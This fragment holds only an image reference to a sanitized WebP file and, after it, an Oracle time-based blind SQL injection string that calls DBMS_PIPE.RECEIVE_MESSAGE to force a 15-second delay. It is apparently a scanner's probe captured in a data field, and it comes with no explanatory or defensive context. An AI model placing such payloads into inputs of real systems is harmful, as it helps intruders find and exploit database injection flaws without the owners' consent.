 1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||